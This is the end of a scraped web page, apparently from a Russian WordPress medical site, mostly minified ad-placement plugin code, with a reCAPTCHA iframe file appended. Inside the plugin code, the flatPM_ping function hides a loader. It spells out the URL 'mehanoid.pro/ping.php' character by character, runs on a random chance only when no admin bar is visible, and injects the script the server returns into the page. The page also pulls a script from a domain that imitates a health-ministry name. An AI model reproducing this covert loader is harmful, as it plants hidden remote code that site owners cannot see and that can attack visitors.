.flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SRa4uebgjmojKVTrCDvI8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964874506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>